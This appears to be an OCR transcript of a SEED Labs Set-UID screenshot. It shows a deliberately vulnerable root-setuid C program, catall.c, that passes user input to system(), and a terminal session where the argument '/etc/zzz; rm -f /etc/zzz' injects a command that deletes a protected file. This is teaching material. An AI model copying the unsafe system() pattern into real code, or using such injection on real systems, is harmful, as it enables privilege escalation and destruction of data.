 VMware Fusion File Edit View Virtual Machine Window Help 27°C Sun Oct 12 15:45
Applications Places Terminal 15:45
Open catal... admin:... Save
seed@lx-ubuntu: ~/Desktop/seed-labs-master/category-soft...
1 #include <unistd.h>
2 #include <stdio.h>
3 #include <stdlib.h>
4 #include <string.h>
5
6 int main(int argc, char *argv[])
7 {
8   char *v[3];
9   char *command;
10
11   if(argc < 2) {
12     printf("Please type a file name.\n");
13     return 1;
14   }
15
16   v[0] = "/bin/cat"; v[1] = argv[1]; v[2] = NULL;
17
18   command = malloc(strlen(v[0]) + strlen(v[1]) +
2);
19   sprintf(command, "%s %s", v[0], v[1]);
20
21   // Use only one of the followings.
22   system(command);
23   // execve(v[0], v, NULL);
24
25   return 0 ;
26 }
C Tab Width: 8 Ln 23, Col 6 INS
UID/Labsetup$ sudo chown root:root ./catall
seed@lx-ubuntu:~/Desktop/seed-labs-master/category-software/Environment_Variable_and_Set
UID/Labsetup$ sudo chmod 4755 ./catall
seed@lx-ubuntu:~/Desktop/seed-labs-master/category-software/Environment_Variable_and_Set
UID/Labsetup$ cat /etc/zzz
cat: /etc/zzz: Permission denied
seed@lx-ubuntu:~/Desktop/seed-labs-master/category-software/Environment_Variable_and_Set
UID/Labsetup$ ./catall /etc/zzz
original content
seed@lx-ubuntu:~/Desktop/seed-labs-master/category-software/Environment_Variable_and_Set
UID/Labsetup$ ./catall "/etc/zzz; rm -f /etc/zzz"
/bin/cat: '/etc/zzz; rm -f /etc/zzz': No such file or directory
seed@lx-ubuntu:~/Desktop/seed-labs-master/category-software/Environment_Variable_and_Set
UID/Labsetup$ sudo gcc catall.c -o catall
seed@lx-ubuntu:~/Desktop/seed-labs-master/category-software/Environment_Variable_and_Set
UID/Labsetup$ sudo chown root:root ./catall
seed@lx-ubuntu:~/Desktop/seed-labs-master/category-software/Environment_Variable_and_Set
UID/Labsetup$ sudo chmod 4755 ./catall
seed@lx-ubuntu:~/Desktop/seed-labs-master/category-software/Environment_Variable_and_Set
UID/Labsetup$ cat /etc/zzz
cat: /etc/zzz: Permission denied
seed@lx-ubuntu:~/Desktop/seed-labs-master/category-software/Environment_Variable_and_Set
UID/Labsetup$ ./catall /etc/zzz
/bin/cat: /etc/zzz: Permission denied
seed@lx-ubuntu:~/Desktop/seed-labs-master/category-software/Environment_Variable_and_Set
UID/Labsetup$ sudo ln -sf /bin/zsh /bin/sh
seed@lx-ubuntu:~/Desktop/seed-labs-master/category-software/Environment_Variable_and_Set
UID/Labsetup$ ./catall /etc/zzz
original content
seed@lx-ubuntu:~/Desktop/seed-labs-master/category-software/Environment_Variable_and_Set
UID/Labsetup$ ./catall "/etc/zzz; rm -f /etc/zzz"
original content
seed@lx-ubuntu:~/Desktop/seed-labs-master/category-software/Environment_Variable_and_Set
UID/Labsetup$ ls -l /etc/zzz
ls: cannot access '/etc/zzz': No such file or directory
seed@lx-ubuntu:~/Desktop/seed-labs-master/category-software/Environment_Variable_and_Set
UID/Labsetup$
Labsetup seed@lx-ubuntu: ~/Desktop/se... catall.c (admin:///home/seed/D...